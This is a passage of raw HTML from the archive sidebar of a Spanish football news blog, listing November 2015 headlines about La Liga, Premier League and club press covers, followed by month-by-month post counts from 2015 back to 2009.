<li><a href='https://www.nuevofutbol.com/2015/11/liga-bbva-20152016-programacion-de-la-jornada-13.html'>LIGA BBVA 2015/2016, programación de la jornada 13</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/betis-estadio-deportivo-friday-verdiblanco.html'>Betis, Estadio Deportivo:: &quot;Friday verdiblanco&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/valencia-superdeporte-nuno-se-la-juega.html'>Valencia, Superdeporte: &quot;Nuno se la juega&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/fc-barcelona-mundo-deportivo-rompe-la-red.html'>FC Barcelona, Mundo Deportivo: &quot;Rompe la red&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-madrid-as-valbuena-compromete-mas-a-benzema.html'>Real Madrid, AS: &quot;Valbuena compromete más a Benzema&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/messi-sport-quiero-ganarlo-todo.html'>Messi, Sport: &quot;Quiero ganarlo todo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-madrid-marca-pjanic-en-la-agenda.html'>Real Madrid, Marca: &quot;Pjanic en la agenda&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/rubi-levante-el-betis-nos-mato-con-muchos-parones.html'>Rubi - Levante -: &quot;El Betis nos mató con muchos pa...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/premier-league-20152016-programacion-de-la-jornada-14.html'>Premier League 2015/2016, programación de la jorna...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/linares-deportivo-comunicado-oficial.html'>Linares Deportivo, comunicado oficial</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/ver-online-el-levante-betis.html'>Ver online el Levante - Betis</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/las-mejores-ligas-de-europa-protagonizan-otro-fin-de-semana-en-bein-sports.html'>Las mejores ligas de Europa protagonizan otro fin ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/keylor-navas-jugara-ante-el-eibar.html'>&quot;Keylor Navas jugará ante el Eibar&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/raiola-pogba-no-saldra-en-enero-de-la-juventus.html'>Raiola: &quot;Pogba no saldrá en enero de la Juventus&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/mendilibar-eibar-si-el-real-madrid-pierde-parece-que-arde-el-pais.html'>Mendilibar - Eibar -: &quot;Si el Real Madrid pierde pa...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-el-dundee-united-firma-sinama-pongolle.html'>Oficial: El Dundee United firma a Sinama-Pongolle</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/luis-enrique-fc-barcelona-la-real-sociedad-con-balon-hace-mucho-dano.html'>Luis Enrique - FC Barcelona -: &quot;La Real Sociedad c...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-sociedad-convocados-ante-el-fc-barcelona.html'>Real Sociedad, convocados ante el FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/javi-gracia-malaga-espero-un-granada-peligroso.html'>Javi Gracia - Málaga -: &quot;Espero un Granada peligroso&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/luis-enrique-fc-barcelona-los-121-goles-de-los-delanteros-lo-importante-es-jugar-bien.html'>Luis Enrique - FC Barcelona -: &quot;&#191;Los 121 goles de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/luis-enrique-fc-barcelona-messi-no-necesitar-estar-al-100-para-ser-determinante.html'>Luis Enrique - FC Barcelona -: &quot;Messi no necesita ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/malaga-entrenamiento-de-union-en-benahavis.html'>Málaga, entrenamiento de unión en Benahavís</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-fc-barcelona-le-pinto-la-cara-al-real-madrid.html'>&quot;El FC Barcelona le pintó la cara al Real Madrid&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/valbuena-sobre-benzema-no-le-haria-eso-ni-a-mi-peor-enemigo.html'>Valbuena, sobre Benzema: &quot;No le haría eso ni a mi ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/mallorca-convocados-ante-el-alaves.html'>Mallorca, convocados ante el Alavés</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/movistar-plus-pagaria-90-kilos-por-la-champions-league-de-bein-sports.html'>Movistar Plus pagaría 90 kilos por la Champions Le...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/betis-estadio-deportivo-ceballos-y-diez-mas.html'>Betis, Estadio Deportivo: &quot;Ceballos y diez más&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/valencia-superdeporte-negredo-no-existe-para-nuno.html'>Valencia, Superdeporte: &quot;Negredo no existe para Nuno&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/fc-barcelona-mundo-deportivo-messi-balon-de-oro-de-calle.html'>FC Barcelona, Mundo Deportivo: &quot;Messi, balón de or...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-madrid-as-lio-james.html'>Real Madrid, AS: &quot;Lío James&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/fc-barcelona-sport-objetivo-triplete-2.html'>FC Barcelona, Sport: &quot;Objetivo triplete 2&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-madrid-marca-el-pacto-de-ucrania.html'>Real Madrid, Marca: &quot;El pacto de Ucrania&quot;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
